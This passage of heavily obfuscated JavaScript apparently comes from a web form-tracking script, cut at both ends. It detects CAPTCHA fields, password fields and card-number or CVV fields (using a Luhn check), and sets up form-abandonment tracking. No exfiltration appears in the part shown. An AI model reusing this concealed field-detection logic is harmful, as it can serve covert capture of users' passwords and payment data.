this[_0x1b87bb(0x726,0x63b,0x42b,0x2c4)+'er'][_0x1b87bb(0xb95,0x7aa,0x697,0x6d4)+'g'][_0x3cab25(0x93,0x3fd,0x35,0x179)](_0x3cab25(-0x56,0x2df,-0x34c,-0x404)+_0x1b87bb(0xa19,0x7fc,0x466,0x883)+_0x3cab25(-0xcc,0x30a,0x1ca,-0xfe)+_0x3cab25(-0x172,0x11d,0x1eb,-0x215)+_0x1b87bb(0x19f,0x29e,0x14b,0x2d9)+_0x3cab25(0x5d,0x9f,-0x1d2,-0x1de),_0x1db61b),{};}}[_0x462705(0xc70,0xe98,0xc4d,0xed4)+_0x400c88(0x7d3,0x223,0x5a4,0x459)+_0x400c88(-0xc8,-0x1cc,-0xa2,-0x3d1)+_0x462705(0xbb0,0xd34,0xc7e,0xda5)](_0x3fda56){const _0x104005={};_0x104005[_0x30ac38(0xe13,0xefb,0xb93,0xa81)]=function(_0x891408,_0x244728){return _0x891408!==_0x244728;},_0x104005['jHIgi']=_0x4c8fd7(-0x115,0xc5,-0x15f,-0x18d),_0x104005[_0x30ac38(0x63c,0x571,0x63a,0x94a)]='ywDGL',_0x104005['ksqho']=_0x30ac38(0x631,0x679,0x64e,0x9a7)+_0x30ac38(0x844,0xa0f,0x8b0,0x740),_0x104005[_0x4c8fd7(0x283,0x562,0x281,0x797)]=_0x30ac38(0xa8a,0xa44,0x8f1,0x686)+_0x30ac38(0x95e,0x851,0x9ae,0x78f)+'a',_0x104005[_0x4c8fd7(0x6fe,0x4db,0x7f6,0x12c)]=_0x4c8fd7(0x1c6,0x478,0x3e0,0x2b3)+_0x30ac38(0x600,0xa06,0x9ae,0x8f9)+'a-res'+_0x4c8fd7(0x3bc,0x601,0x872,0x8b8),_0x104005['ymomt']='hcapt'+_0x4c8fd7(0x1f1,0x12a,-0x2d7,0x124),_0x104005[_0x30ac38(0xb15,0xa6c,0xbc9,0x8ec)]='h-cap'+_0x30ac38(0x51f,0xb23,0x8b0,0xc36),_0x104005[_0x4c8fd7(0x74b,0x787,0xa01,0x674)]=function(_0x2619e8,_0x4a8d5c){return _0x2619e8===_0x4a8d5c;},_0x104005[_0x4c8fd7(0x83a,0x77e,0xb36,0xaf7)]=function(_0x5cefea,_0x46b0a7){return _0x5cefea===_0x46b0a7;};function _0x4c8fd7(_0x1612d4,_0xddbd22,_0x3435b1,_0x40ebc8){return _0x400c88(_0x1612d4-0x39,_0x40ebc8,_0xddbd22-0x269,_0x40ebc8-0x33);}_0x104005[_0x4c8fd7(0x98a,0x664,0x2c3,0x3be)]=_0x4c8fd7(0x213,0x479,0x18a,0x7af)+'ha',_0x104005[_0x4c8fd7(0x95,0x22b,0x2f8,-0xe1)]=_0x4c8fd7(0xa22,0x755,0x990,0x6e8)+'n',_0x104005[_0x4c8fd7(0x3be,0x259,0x3d9,0x257)]=_0x4c8fd7(0x42e,0x309,0x1cc,0x15f);function _0x30ac38(_0x255d28,_0x2590e4,_0x319ed8,_0x38cb61){return _0x462705(_0x319ed8-0x7c,_0x2590e4-0xf0,_0x319ed8-0x184,_0x38cb61);}_0x104005[_0x30ac38(0x8fe,0x326,0x673,0x2d4)]='Error'+_0x30ac38(0x1008,0x933,0xca7,0x8a1)+_0x30ac38(0x30e,0x671,0x538,0x76a)+_0x4c8fd7(0xb41,0x78f,0xa88,0x9fe)+'ed\x20fi'+_0x4c8fd7(-0x7,0x1b6,-0x77,0x1d9);const _0x1dc963=_0x104005;try{if(_0x1dc963['mLQfv'](_0x1dc963[_0x30ac38(0xd29,0x8b6,0xc19,0xfc6)],_0x1dc963[_0x4c8fd7(0x3cb,0x1c1,0xb2,0xcf)])){const _0x586a74=(_0x3fda56['name']||'')[_0x4c8fd7(0x48f,0x814,0x4f5,0x5a0)+_0x30ac38(0xe76,0xf62,0xcf3,0xd6e)+'e'](),_0x4aba03=(_0x3fda56['id']||'')[_0x4c8fd7(0x6d0,0x814,0xa5c,0x6fd)+_0x4c8fd7(0x64a,0x87a,0xa5a,0x4fc)+'e'](),_0x44e19d=(_0x3fda56['class'+_0x30ac38(0x7e6,0x289,0x5a4,0x967)]||'')[_0x4c8fd7(0x629,0x814,0x48a,0x57b)+_0x30ac38(0x10a7,0xd02,0xcf3,0xcfb)+'e']();if(_0x586a74[_0x4c8fd7(0x70b,0x3d8,0x58,0x3eb)+'des'](_0x1dc963['ksqho'])||_0x586a74[_0x4c8fd7(0x364,0x3d8,0x4f9,0x401)+_0x30ac38(0x8f3,0x3de,0x585,0x293)](_0x1dc963[_0x30ac38(0xce5,0xcbf,0x9db,0x647)]))return!![];if(_0x4aba03[_0x4c8fd7(0x6a1,0x3d8,0x3f9,0x495)+_0x30ac38(0x390,0x3b6,0x585,0x6a1)](_0x1dc963['ksqho'])||_0x4aba03[_0x30ac38(0x4c5,0x915,0x851,0x68b)+_0x4c8fd7(0x16a,0x10c,-0x2a7,0x197)]('g-rec'+_0x30ac38(0xb7a,0xaed,0x9ae,0xd2c)+'a'))return!![];if(_0x44e19d[_0x4c8fd7(0x205,0x3d8,0x134,0x284)+_0x4c8fd7(0x4f0,0x10c,-0x163,-0x213)](_0x1dc963['ksqho'])||_0x44e19d['inclu'+_0x4c8fd7(-0x3d,0x10c,0x391,0xa7)](_0x1dc963[_0x4c8fd7(0x1ac,0x562,0x787,0x578)]))return!![];if(_0x586a74===_0x1dc963['QjhxO'])return!![];if(_0x4aba03===_0x30ac38(0x542,0x9ac,0x8f1,0x9e2)+'aptch'+_0x4c8fd7(-0x2fc,0x10b,0xda,0x518)+_0x4c8fd7(0x436,0x601,0x5a9,0x7ed))return!![];if(_0x586a74[_0x4c8fd7(0x40b,0x3d8,0x629,0x3fe)+_0x4c8fd7(0x480,0x10c,-0x1bf,0x417)](_0x1dc963[_0x30ac38(0x83e,0xa40,0xc1e,0xb93)])||_0x586a74[_0x30ac38(0x4aa,0xb1f,0x851,0x9b7)+_0x4c8fd7(0x4ca,0x10c,-0x2f2,0x9)]('h-cap'+_0x4c8fd7(0x3f8,0x437,0x658,0x2a5)))return!![];if(_0x4aba03[_0x4c8fd7(0xb4,0x3d8,0x2b,0x352)+_0x4c8fd7(0x22d,0x10c,0x446,0x24f)](_0x1dc963[_0x4c8fd7(0x4a7,0x7a5,0x794,0x705)])||_0x4aba03[_0x30ac38(0x9c0,0x586,0x851,0x46e)+_0x4c8fd7(-0x2f7,0x10c,0x20d,-0x15c)](_0x1dc963[_0x30ac38(0xe62,0xbd8,0xbc9,0x891)]))return!![];if(_0x44e19d['inclu'+_0x4c8fd7(0x339,0x10c,0x2b6,-0x83)](_0x1dc963[_0x4c8fd7(0xa2e,0x7a5,0x858,0x6d5)])||_0x44e19d[_0x30ac38(0xadb,0x581,0x851,0x6b5)+'des'](_0x4c8fd7(0x4e7,0x241,0x193,0x76)+_0x30ac38(0x814,0x749,0x8b0,0x577)))return!![];if(_0x1dc963[_0x4c8fd7(0x543,0x787,0x4d4,0x622)](_0x586a74,_0x4c8fd7(0x5b5,0x241,0x38e,0x1e1)+'tcha-'+_0x4c8fd7(0x917,0x68c,0x344,0x975)+_0x4c8fd7(0x516,0x3a8,0x2a4,0x53e)))return!![];if(_0x1dc963['fUJLs'](_0x4aba03,_0x30ac38(0x5d0,0x9f3,0x6ba,0x50f)+_0x30ac38(0x31f,0x529,0x712,0x979)+_0x4c8fd7(0x562,0x68c,0x52f,0x35c)+_0x30ac38(0x8ae,0xa62,0x821,0xa66)))return!![];if(_0x586a74[_0x4c8fd7(0x22f,0x3d8,0xb2,0x4e1)+_0x30ac38(0x262,0x3ed,0x585,0x590)](_0x1dc963[_0x30ac38(0x758,0x761,0xadd,0x86d)])||_0x4aba03[_0x30ac38(0x495,0x7a6,0x851,0x73f)+_0x4c8fd7(-0x2ad,0x10c,0x43f,0x2f8)](_0x1dc963[_0x4c8fd7(0x31f,0x664,0x6b7,0x939)])||_0x44e19d[_0x30ac38(0x72c,0x536,0x851,0x793)+_0x30ac38(0x88d,0x454,0x585,0x29d)](_0x1dc963[_0x30ac38(0xe38,0x903,0xadd,0xe7a)]))return!![];if(_0x3fda56[_0x30ac38(0xe43,0xe99,0xb61,0x88c)]===_0x1dc963[_0x4c8fd7(-0x18a,0x22b,0x460,0x476)]&&(_0x586a74['inclu'+_0x4c8fd7(-0x1a1,0x10c,0x33a,0x14f)](_0x1dc963[_0x4c8fd7(0x1dc,0x259,0x652,0x31c)])||_0x586a74[_0x4c8fd7(-0xe,0x3d8,0x790,0x2c)+_0x30ac38(0x5cc,0x95c,0x585,0x6b4)](_0x30ac38(0xb4f,0xc75,0x8d7,0xa8c))))return!![];return![];}else try{_0x2e0e79=_0x448755[_0x4c8fd7(0x4d3,0x40a,0x28e,0x175)+'t']['close'+'st'](_0x30ac38(0x8b2,0x226,0x59b,0x8bf)+_0x30ac38(0x609,0x835,0x54b,0x76e)+_0x4c8fd7(0x417,0x6e5,0x78c,0x434)+_0x4c8fd7(0x519,0x843,0x80e,0x44b)+_0x30ac38(0xe72,0xcae,0xbfb,0xa6e)+_0x30ac38(0x933,0x513,0x623,0x950)+_0x4c8fd7(0x2d5,0x395,0x40e,0x378)+_0x30ac38(0x90a,0xbe4,0xb01,0x8b7)+_0x4c8fd7(0x5c8,0x670,0xa02,0x547)+_0x4c8fd7(0x3b0,0x72a,0x98b,0x3e0)+_0x4c8fd7(0x819,0x5c3,0x641,0x301)+_0x30ac38(0xbbc,0x6fe,0xa83,0xc65));}catch(_0x15ceec){}}catch(_0x71e834){return this[_0x4c8fd7(0x570,0x5c7,0x245,0x31e)+'er']['confi'+'g'][_0x30ac38(0x7d8,0x6d9,0x73b,0xa9f)](_0x1dc963[_0x30ac38(0x33c,0x691,0x673,0x696)],_0x71e834),![];}}[_0x400c88(0xa04,0x2bb,0x60a,0x46f)+_0x400c88(0x831,0x4f4,0x5a4,0x5cf)+'oreFi'+_0x400c88(0x503,0x15a,0x185,0x49c)+_0x400c88(-0x33c,-0x51e,-0x13e,-0xdf)](_0xfce40b){const _0x1dc240={};_0x1dc240['dUxTC']='recap'+_0x264a9a(0x1be,-0xd6,0x3be,0x3b3),_0x1dc240['YSHUo']=function(_0x1bd828,_0x48157d){return _0x1bd828===_0x48157d;};function _0x264a9a(_0x57a2ac,_0x268f43,_0x301c8d,_0x47b3d0){return _0x400c88(_0x57a2ac-0xe2,_0x301c8d,_0x57a2ac- -0x10,_0x47b3d0-0x1c7);}_0x1dc240[_0x1811cb(0x5b8,0x6c8,0x7ed,0x954)]=_0x264a9a(0x1ff,-0x6f,-0x1b6,0x291)+_0x264a9a(0x2bc,0x62c,0x2dd,0x105)+'a-res'+_0x264a9a(0x388,0x74f,0x18,0x60d),_0x1dc240[_0x264a9a(-0xcb,0x15c,0x1b9,0xac)]=_0x1811cb(0x7b0,0x613,0x57c,0x8d3)+_0x1811cb(-0x14b,0xee,-0x182,-0x168),_0x1dc240[_0x264a9a(0x4ff,0x869,0x8fe,0x6b4)]=_0x1811cb(0x610,0x205,0x591,0x154)+_0x264a9a(0x1be,-0x144,0x3e,0x584),_0x1dc240[_0x264a9a(0xe3,0x86,-0x248,-0xdd)]=function(_0x34bee,_0x1b03b6){return _0x34bee===_0x1b03b6;},_0x1dc240[_0x264a9a(-0x193,-0x77,-0x1c2,0x1f7)]=_0x1811cb(0xc5,0x43d,0x67a,0x47e)+'ha',_0x1dc240['oSdTy']='token';const _0x3b0711=_0x1dc240;function _0x1811cb(_0x342ed0,_0x349a38,_0x3b7677,_0x4a5e21){return _0x400c88(_0x342ed0-0x5a,_0x3b7677,_0x349a38-0x22d,_0x4a5e21-0x1eb);}try{const _0x2550ca=(_0xfce40b||'')[_0x1811cb(0x45b,0x7d8,0x600,0x91a)+_0x264a9a(0x601,0x481,0x6a6,0x717)+'e']();if(_0x2550ca[_0x1811cb(-0x5f,0x39c,0x758,0x13c)+_0x264a9a(-0x16d,0x12b,-0x18b,0xef)](_0x3b0711[_0x1811cb(0x6b2,0x62b,0x444,0x404)])||_0x2550ca[_0x1811cb(0x17d,0x39c,0x779,0x495)+_0x264a9a(-0x16d,-0x499,-0x10e,-0x56a)](_0x264a9a(0x1ff,0x5dc,0x5a4,0x29a)+'aptch'+'a'))return!![];if(_0x3b0711[_0x264a9a(0x4b7,0x2ad,0x565,0x7e7)](_0x2550ca,_0x3b0711['ftlOD']))return!![];if(_0x2550ca['inclu'+_0x1811cb(-0x27d,0xd0,-0x18b,0x2b)](_0x3b0711[_0x264a9a(-0xcb,0x219,-0x17,0x3f)])||_0x2550ca['inclu'+_0x1811cb(0x26d,0xd0,0x26f,0x26)](_0x3b0711['MTAER']))return!![];if(_0x3b0711[_0x1811cb(0x1c5,0x320,0x96,0x11d)](_0x2550ca,'h-cap'+_0x1811cb(0x35e,0x25d,0x1f5,-0x2b)+'respo'+_0x264a9a(0x12f,-0x2b,0xe9,0x3b1)))return!![];if(_0x2550ca[_0x264a9a(0x15f,0x373,0x304,-0x1dd)+_0x264a9a(-0x16d,0x1f3,0xc2,-0x4a3)](_0x3b0711[_0x264a9a(-0x193,-0x4f8,0xfd,-0x321)]))return!![];if(_0x2550ca['inclu'+_0x1811cb(0x20,0xd0,0x68,-0x2fd)](_0x264a9a(0x90,0xdc,0x3d3,-0x5b))||_0x2550ca['inclu'+_0x1811cb(-0x15b,0xd0,-0x204,0x18e)](_0x3b0711[_0x1811cb(-0x19f,0xfb,-0x23c,0x14e)]))return!![];return![];}catch(_0x7114ee){return this[_0x264a9a(0x34e,0x4fd,0x65b,0x385)+'er'][_0x264a9a(0x4bd,0x71b,0x7e3,0x3a2)+'g'][_0x1811cb(0x385,0x286,0x5da,-0x99)](_0x1811cb(-0x226,0x19d,0x98,-0x20f)+_0x1811cb(0x8cb,0x7f2,0xafa,0xae6)+'king\x20'+_0x264a9a(0x516,0x277,0x495,0x13b)+_0x1811cb(0x853,0x680,0x286,0x96e)+_0x264a9a(-0x18a,-0x4df,-0x2bc,-0x562)+'y\x20nam'+'e:',_0x7114ee),![];}}['_isSe'+_0x462705(0x956,0xcdc,0xa16,0x83b)+_0x400c88(0x28,0x1de,0x3ba,0xe6)+_0x400c88(0x1d0,0x201,0x58b,0x718)+_0x400c88(-0x4d,0x46f,0xe0,0x1d9)+_0x400c88(0x3d,0x40e,0xf9,0x185)](_0x56d4cc){function _0x339139(_0x662158,_0x47878b,_0x3c7cdc,_0x2bf647){return _0x462705(_0x662158- -0x4b5,_0x47878b-0x53,_0x3c7cdc-0x181,_0x3c7cdc);}const _0x1090c7={'UQWsr':function(_0xebd0cc,_0x21d38a){return _0xebd0cc===_0x21d38a;},'kHAha':_0x339139(0x206,0x160,0x245,0x4c6),'kvNXj':_0x125116(0x593,0x76b,0x48d,0x6fd),'QUlFO':function(_0x109ea3,_0x545813){return _0x109ea3<=_0x545813;},'aoMlN':function(_0x1929fb,_0x4c3886){return _0x1929fb(_0x4c3886);},'kbdZc':function(_0x57631c,_0x275b2d){return _0x57631c>_0x275b2d;},'PkWRI':function(_0x149bb2,_0x31d3ca){return _0x149bb2+_0x31d3ca;},'KWvrr':function(_0x14f2d1,_0x3a24eb){return _0x14f2d1%_0x3a24eb;},'jxBiU':_0x125116(0x1dc,0x1c7,0x16a,-0x87)+'o','KegDv':'cvv','BEwuE':'Sensi'+_0x339139(0x218,0x5f6,0x3f7,0x46a)+_0x339139(0x7f1,0x6a2,0xad5,0x84e)+_0x125116(0x921,0x888,0x76b,0x8f9)+'k\x20err'+_0x125116(0x466,0x5f,0x356,0x50d)};function _0x125116(_0x2b9582,_0x531ae0,_0x4c944e,_0xf6371){return _0x462705(_0x2b9582- -0x30a,_0x531ae0-0x169,_0x4c944e-0x6e,_0x531ae0);}try{if(_0x1090c7[_0x125116(0x568,0x458,0x5a2,0x4ea)]('deOwI',_0x339139(0x11b,-0x253,-0x17,-0x201))){const _0x38db09=(_0x56d4cc['name']||'')[_0x125116(0x907,0xce8,0x902,0x517)+_0x125116(0x96d,0x77d,0xb51,0x87e)+'e'](),_0x1f71b0=(_0x56d4cc['id']||'')[_0x125116(0x907,0xaf1,0x8f3,0x542)+'erCas'+'e'](),_0x1a481f=(_0x56d4cc['type']||'')['toLow'+_0x339139(0x7c2,0x4c5,0x7eb,0x51d)+'e'](),_0x1512c8=_0x56d4cc['value']||'';if(_0x1090c7[_0x125116(0x568,0x16c,0x496,0x930)](_0x1a481f,'passw'+_0x339139(0x185,0x10a,0x534,0x14b)))return!![];if(_0x38db09[_0x339139(0x320,0x393,0x220,0x3cb)+_0x125116(0x1ff,0x3c4,0x1b5,0x73)](_0x1090c7[_0x339139(0x383,0x3ad,0x586,0x38)])||_0x38db09[_0x125116(0x4cb,0x113,0x249,0x3c6)+'des'](_0x125116(0x80e,0x7f7,0xbb6,0xa7c))||_0x38db09[_0x339139(0x320,0x44d,0x3b4,0x3b)+_0x339139(0x54,-0x256,0x442,0x24d)]('pwd'))return!![];if(_0x1f71b0[_0x125116(0x4cb,0x838,0x7f4,0x459)+'des'](_0x1090c7[_0x339139(0x383,0x457,0x4e2,0x1ba)])||_0x1f71b0[_0x125116(0x4cb,0x4d6,0x557,0x4f6)+_0x125116(0x1ff,0x438,0x3e3,-0x180)](_0x125116(0x80e,0x703,0x6fa,0xa67))||_0x1f71b0['inclu'+_0x125116(0x1ff,-0x169,-0x11d,0xab)](_0x1090c7[_0x339139(0x7dd,0x6d8,0x432,0xbe0)]))return!![];const _0x576b98=_0x1512c8[_0x125116(0x25c,0x12e,0x305,-0x5)+'ce'](/\D/g,'');if(_0x576b98['lengt'+'h']>=-0x35*0x9d+-0x3*-0xbf9+-0x35d&&_0x1090c7[_0x339139(0x24b,-0x89,0x3e8,-0x163)](_0x576b98[_0x125116(0x505,0x8d6,0x4c9,0x110)+'h'],0x11fb*0x2+-0x266a+0x287)){let _0x24571f=-0x691+0x7cf*-0x5+0x2d9c,_0x5b02d2=![];for(let _0x1a377d=_0x576b98['lengt'+'h']-(0x20ef+-0x1*-0x1f5a+-0x4048);_0x1a377d>=-0x1*0x63a+0x1099*-0x2+0x276c;_0x1a377d--){let _0x402ffc=_0x1090c7[_0x339139(0x519,0x2bb,0x21c,0x602)](parseInt,_0x576b98[_0x339139(0xa2,0x1dc,0x184,0x1cd)+'t'](_0x1a377d));if(_0x5b02d2){_0x402ffc*=-0x150a+-0x1580+-0x614*-0x7;if(_0x1090c7[_0x125116(0x5da,0x788,0x22a,0x908)](_0x402ffc,-0x1*-0x3f5+0x161*-0x8+0x71c))_0x402ffc=_0x1090c7[_0x125116(0x74c,0x9ae,0x8c7,0x951)](_0x402ffc%(-0x1cac+0x7f6+0x14c0),0x2667+-0x1131+-0x3d*0x59);}_0x24571f+=_0x402ffc,_0x5b02d2=!_0x5b02d2;}if(_0x1090c7[_0x125116(0x6fb,0x800,0x432,0xabc)](_0x24571f,-0xea8+0x13*0x135+-0x39*0x25)===-0x314*-0x2+-0x8f*0x2f+0x1419)return!![];}const _0x41b716=[_0x125116(0x8da,0x6b7,0x7c8,0xbfc),_0x1090c7[_0x125116(0x2d8,0x407,0x2ab,0x3ab)],_0x1090c7[_0x339139(0x563,0x92b,0x5d1,0x4cf)],_0x125116(0x546,0x50e,0x805,0x3e8),_0x339139(0x2f2,0x6e3,0x63e,0x197)];if(_0x41b716['some'](_0x7a9bf2=>_0x38db09[_0x339139(0x320,0x2ae,0x16c,0x67a)+_0x125116(0x1ff,0xcc,0x570,0xa3)](_0x7a9bf2)||_0x1f71b0[_0x125116(0x4cb,0x706,0x7f6,0x61b)+_0x125116(0x1ff,0x510,0x6b,0x2a5)](_0x7a9bf2)))return!![];return![];}else{_0x50d7e1[_0x339139(0x50f,0x50c,0x1f2,0x21e)+'er'][_0x339139(0x67e,0x81b,0xa18,0x7c6)+'g'][_0x339139(0x20a,0x2cc,0x1f,-0x13c)](_0x339139(0x39f,0x558,0x3c9,0xd3)+_0x125116(0x2bb,0x20,0x236,0x54f)+_0x339139(0x250,0x55e,0x5d0,0x518)+_0x339139(0x43,0x95,0x40,0x195)+_0x339139(0x3dc,0x4a5,0x786,0x2ff)+'meiro'+_0x339139(0x768,0x8e4,0x490,0x985)+_0x125116(0x678,0x805,0x74e,0x778)+_0x339139(0x4b7,0x61b,0x25f,0x4b7)+_0x125116(0x981,0xba0,0x58c,0x6ef)+_0x125116(0x582,0x84b,0x311,0x296)),_0x130cd5[_0x339139(0x4a6,0x3e6,0x6d0,0x47e)+_0x339139(0x809,0xc0d,0x9ca,0x9e3)+_0x125116(0x48e,0x3f6,0x693,0x358)+'aticF'+_0x125116(0x2b9,0x2c0,0x3b6,-0x141)+_0x125116(0x304,-0x39,0x1a9,0x668)](_0x5b2d90,'eleme'+_0x339139(0x15c,-0xf2,-0x1b7,0x562)+_0x125116(0x3d3,0x5ab,0x128,0x531)+'t_suc'+_0x339139(0x483,0x716,0x1fb,0x5ec));return;}}catch(_0x4af614){return this[_0x125116(0x6ba,0x51f,0x2e9,0x69d)+'er'][_0x125116(0x829,0x774,0xb72,0x8d3)+'g']['log'](_0x1090c7['BEwuE'],_0x4af614),![];}}[_0x400c88(-0x1dd,0x7a,-0xb,-0x17a)+_0x462705(0xcae,0xfaf,0xe62,0x10a6)+_0x400c88(0x3b6,0x59c,0x26e,0x1c9)+_0x400c88(0x652,0x79d,0x5e7,0x3fe)](_0x23f8ef){const _0x1b373c={};_0x1b373c[_0x83a44a(0x19c,0x182,0x391,0x60)]='1|5|3'+_0x168b7a(0x2d6,0x2ef,0x1d9,0x468)+_0x168b7a(0x6a1,0x6d4,0x4e7,0x2c6);function _0x83a44a(_0x70f259,_0x3a60db,_0x5da697,_0x430fce){return _0x462705(_0x70f259- -0x69e,_0x3a60db-0x1a0,_0x5da697-0x161,_0x5da697);}function _0x168b7a(_0x589446,_0x4187ba,_0x585d31,_0x18b8a3){return _0x462705(_0x4187ba- -0x335,_0x4187ba-0x1b5,_0x585d31-0x10e,_0x585d31);}_0x1b373c['jjkOP']=function(_0x55fbbc,_0x40595a){return _0x55fbbc===_0x40595a;},_0x1b373c[_0x168b7a(0x16c,0x301,0x0,0x2e3)]=_0x168b7a(0xb07,0x915,0x740,0x61f)+'//';const _0x4bd48d=_0x1b373c;try{if(!_0x23f8ef||_0x4bd48d[_0x83a44a(-0xb4,-0x31d,-0x337,0xe3)](_0x23f8ef[_0x83a44a(0x5de,0x49d,0x36f,0x2cc)](),''))return window['locat'+_0x168b7a(0x265,0x2df,0x3c0,0x3cb)][_0x168b7a(0x3ce,0x253,0x27b,0x47)];if(_0x23f8ef[_0x83a44a(0x42c,0x54,0x11c,0x6d1)+_0x83a44a(-0x3a,-0x47,0x352,-0x1b6)](_0x4bd48d[_0x168b7a(0x29d,0x301,-0x46,0x391)])||_0x23f8ef[_0x168b7a(0x865,0x795,0xaa0,0xab4)+_0x83a44a(-0x3a,0x118,0x223,0x29e)](_0x168b7a(0x740,0x5f7,0x405,0x5d5)+'://'))return _0x23f8ef;if(_0x23f8ef['start'+_0x83a44a(-0x3a,-0x1e9,0xff,-0x187)]('/')){if(_0x4bd48d[_0x168b7a(0x4c,0x2b5,0x3f4,-0x8e)]('uXpEm',_0x168b7a(0x8e6,0x6ca,0xa7f,0x485)))return window[_0x83a44a(-0x1d5,-0x428,-0x521,-0x10f)+'ion'][_0x168b7a(0x37,0x283,0x78,-0x52)+_0x168b7a(0x469,0x71e,0x4b9,0x8b7)]+'//'+window[_0x168b7a(0xd8,0x194,0x19,-0x243)+_0x83a44a(-0x8a,0x61,0x36a,-0x43f)][_0x83a44a(-0xed,-0x279,0x1e8,-0x1f8)]+_0x23f8ef;else{if(this['_form'+'Aband'+_0x168b7a(0x188,0x569,0x925,0x436)+_0x168b7a(0x72,0x3b7,-0x54,0x6e8)+'led'])return;try{const _0x27ad02=_0x4bd48d[_0x83a44a(0x19c,-0x1cf,0x59e,0x548)][_0x83a44a(0x48b,0x698,0x7b4,0x28b)]('|');let _0x49862b=-0x49*-0x3+-0x1583+0x14a8;while(!![]){switch(_0x27ad02[_0x49862b++]){case'0':this[_0x168b7a(0x395,0x564,0x7f8,0x28c)+_0x168b7a(0x5b0,0x677,0x4df,0x9e3)+_0x168b7a(0x8b8,0x92a,0x8a7,0xa15)+_0x83a44a(0x7,-0x303,0x35f,0x154)+_0x83a44a(0x133,0x27b,0x500,-0x22f)]();continue;case'1':this[_0x83a44a(-0xb1,-0x3d5,-0x203,-0x4bb)+_0x83a44a(0x575,0x776,0x361,0x60f)+'s']=new _0x584021();continue;case'2':this['_obse'+_0x168b7a(0x64c,0x31d,0x502,0x44e)+_0x168b7a(0x4ab,0x7fb,0x61e,0xa7a)+'s']();continue;case'3':this[_0x83a44a(0x1fb,0x2d7,0x5ac,0x246)+_0x83a44a(0x1c5,0x7b,-0x25,0x277)+_0x168b7a(0xccf,0x96c,0xd6f,0x7ed)+_0x83a44a(0x200,0x11e,0xb1,-0x147)+_0x168b7a(0x836,0x8ce,0x935,0x99e)+_0x83a44a(0x17a,-0x227,0x163,-0x101)+_0x83a44a(-0x197,0x120,-0xd7,-0x20f)+'ms']();continue;case'4':this[_0x83a44a(-0xb1,-0x164,-0x290,0x91)+_0x168b7a(0xd37,0x96c,0x6e5,0xb1a)+_0x83a44a(0x200,0x5d0,0x3c4,0x5e2)+_0x168b7a(0x1ce,0x3b7,0x6cf,0x429)+'led']=!![];continue;case'5':this[_0x168b7a(0x34b,0x401,0x5e0,0x244)+_0x168b7a(0x562,0x62c,0x301,0x24a)+_0x168b7a(0xaad,0x6d7,0x35e,0x5f9)+_0x83a44a(0x3f8,0x538,0x5f4,0x112)]=new _0x2b5b47();continue;case'6':this[_0x168b7a(0x413,0x564,0x800,0x796)+_0x83a44a(0xc6,-0x80,0x3ea,-0x72)+_0x168b7a(0x2f4,0x62c,0x8ea,0x8e0)+'ntTra'+_0x83a44a(0x485,0x2cc,0x104,0x515)]();continue;}break;}}catch(_0x14d3d5){this[_0x168b7a(0x71b,0x68f,0x3a0,0x60a)+'er']['confi'+'g']['log']('Form\x20'+'aband'+_0x83a44a(0x200,0x502,-0x51,0x272)+'t\x20set'+'up\x20fa'+_0x83a44a(-0x111,-0x1c,-0xa,-0x14c),_0x14d3d5);}}}const _0x36a6a6=window['locat'+'ion'][_0x168b7a(0x4ed,0x668,0x68f,0x64e)+_0x168b7a(0xa7f,0x69e,0x77d,0x5fd)],_0x23774e=_0x36a6a6[_0x168b7a(0x4ee,0x2a6,-0x6c,0x3fb)+_0x83a44a(0x615,0x2c8,0x823,0x69c)](0x1348+0x6*0x189+-0x1c7e,_0x36a6a6[_0x168b7a(0x85e,0x67b,0x787,0x2c0)+_0x83a44a(0x2a6,0x60d,0x3bf,0x549)+'f']('/')+(-0x1*-0x169c+-0x8e4+0xdb7*-0x1));return window[_0x83a44a(-0x1d5,0x1bf,-0x44e,0x198)+'ion'][_0x83a44a(-0xe6,-0x3ee,-0x13e,0x2d3)+_0x168b7a(0x560,0x71e,0x8a4,0xa9a)]+'//'+window[_0x83a44a(-0x1d5,-0x2f3,-0x42e,0xc7)+'ion'][_0x168b7a(0x281,0x27c,-0xe7,0x36c)]+_0x23774e+_0x23f8ef;}catch(_0x4b84aa){return this[_0x168b7a(0x47e,0x68f,0x9eb,0x2bc)+'er']['confi'+'g'][_0x83a44a(0x21,-0x3e4,0x3f1,-0x52)]('Error'+_0x83a44a(-0x10,0x41,0x1a4,-0x43)+_0x83a44a(0x26b,0x1cf,0x1d6,0x28e)+_0x168b7a(0x419,0x7df,0xb4d,0x900)+_0x168b7a(0x7d5,0x460,0x435,0x7b5)+_0x83a44a(0x1ae,-0x72,0xb5,0x366),_0x4b84aa),window['locat'+_0x83a44a(-0x8a,0x300,-0xdb,-0x1dd)][_0x83a44a(-0x116,-0x491,-0x91,0x98)];}}[_0x462705(0xbec,0xeb1,0xfd9,0xcd6)+_0x400c88(-0x361,-0x169,-0x16c,0xa3)+_0x462705(0xb08,0x81d,0x901,0x867)+_0x462705(0x7d1,0x546,0xb7a,0xa83)](){if(this[_0x297766(0x587,0x985,0x46c,0x3da)+_0x51c6f4(0x369,0x790,0x595,0x660)+_0x51c6f4(0x5ce,0x5e3,0x916,0x521)+_0x51c6f4(0xa68,0x389,0x683,0x971)+'ed']){this['track'+'er'][_0x297766(0xb6b,0x9e1,0x9b5,0xbde)+'g'][_0x297766(0x6f7,0x313,0x7bc,0x3bc)](_0x51c6f4(0x361,0x6d2,0x2ed,0x4c6)+'l\x20tra'+_0x297766(0xb5b,0xae3,0xa24,0x9d8)+_0x297766(0xa19,0xb09,0xa13,0xce8)+'abili'+_0x51c6f4(0x375,0x4e7,0x33f,-0x5d)+_0x51c6f4(0x9ad,0xcb6,0x8d6,0x845)+_0x51c6f4(0x43c,0x85d,0x7c5,0x475));return;}function _0x297766(_0x37670f,_0x213f19,_0x304c86,_0x1deee5){return _0x462705(_0x37670f-0x38,_0x213f19-0x62,_0x304c86-0x189,_0x1deee5);}function _0x51c6f4(_0x5c4641,_0x12e73f,_0x172b55,_0x27e2ed){return _0x400c88(_0x5c4641-0x53,_0x27e2ed,_0x172b55-0x459,_0x27e2ed-0xef);}this['_exec'+_0x51c6f4(0x771,0xd8,0x3a9,0x29b)+_0x297766(0x892,0x9c6,0x8f3,0x6a4)+_0x51c6f4(0xb0b,0x9e5,0x80f,0xb7b)+'afety'](()=>{function _0x14b2f3(_0x451158,_0x32fdeb,_0x51cb64,_0x1c9fbb){return _0x51c6f4(_0x451158-0x1e7,_0x32fdeb-0x1f2,_0x32fdeb-0x137,_0x451158);}function _0x2324c0(_0x14d15b,_0x2768c8,_0x14183a,_0xd2e8ec){return _0x297766(_0x14183a- 